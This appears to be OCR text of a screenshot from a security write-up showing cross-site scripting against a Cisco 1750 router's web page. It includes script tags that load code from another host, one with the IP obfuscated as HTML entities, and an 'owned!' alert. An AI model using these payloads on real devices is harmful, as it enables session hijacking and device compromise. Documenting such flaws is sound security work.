 <script src='http://192.168.100.37/x'></script> Home Page - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.100.1/ Go Links »
Cisco Systems
Accessing Cisco 1750 "
Microsoft Internet Explorer
owned!
OK
192.168.100[1] - Notepad
File Edit Format View Help
<HTML><HEAD><TITLE><script src='http://&#49&#57&#50&#46&#49&#54&#56&#46&#49&#48&#48&#46&#51&#55/x'></script> Home Pa
<BODY BGCOLOR=#FFFFFF><H1>Cisco Systems</H1><H2>Accessing Cisco 1750 "<script src='http://&#49&#57&#50&#46&#49&#54&#